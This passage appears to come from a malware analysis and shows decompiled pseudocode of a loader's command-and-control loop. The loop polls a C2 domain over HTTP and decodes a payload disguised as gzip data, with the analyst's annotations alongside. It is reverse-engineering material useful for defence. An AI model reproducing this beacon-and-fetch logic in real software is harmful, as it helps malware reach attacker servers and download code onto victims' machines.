 10 wsprintfW(c2, L"%S", raw_c2);
11 while ( 1 )
12 {
13 comms_obj.winhttp_secure_flag = 0;
14 comms_obj.winhttp_optional_data = 0i64;
15 comms_obj.winhttp_method_flag = 0i64;
16 comms_obj.winhttp_notification_flags = 0;
17 comms_obj.winhttp_callback_fn = 0i64;
18 comms_obj.cnc.domain = c2;
19 comms_obj.port = 80;
20 comms_obj.cnc.path = L"/";
21 comms_obj.cnc.winttp_headers = headers;
22 v7 = mw_comms(&comms_obj, ptr_received_data, ptr_size_of_received_data);
23 v8 = *ptr_received_data;
24 if ( v7 == 404 )
25 break;
26 if ( v7 == 200 )
27 {
Verify if the data begins with the gzip header bytes
Decode the fake gzip content
28 if ( !v8 )
29 goto SLEEP;
30 if ( *ptr_size_of_received_data >= 0x400ui64 && *v8 == 31 && v8[1] == 0x8B && mw_gzip_decode(ptr_received_data, ptr_size_of_received_data) )
31 return 1i64;